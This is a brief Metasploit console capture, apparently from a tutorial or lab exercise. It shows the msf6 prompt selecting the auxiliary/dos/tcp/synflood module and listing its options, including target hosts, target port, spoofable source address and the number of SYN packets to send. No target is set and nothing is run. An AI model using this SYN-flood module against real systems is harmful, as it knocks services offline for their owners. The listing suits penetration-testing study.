 msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data